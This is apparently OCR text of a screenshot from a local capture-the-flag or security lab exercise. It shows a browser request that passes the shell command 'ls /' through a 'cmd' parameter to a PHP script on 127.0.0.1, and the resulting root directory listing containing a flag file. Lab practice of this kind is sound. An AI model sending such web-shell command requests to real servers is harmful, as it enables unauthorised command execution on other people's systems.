 127.0.0.1:18080/2.php?cmd=ls%20/
3
题目 课堂需求 资源 娱乐 文章 - 深入浅出内... 新版FLASK下python... 个人博客 WSL2使用桥接网络... 奇安信攻防社区-常...
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var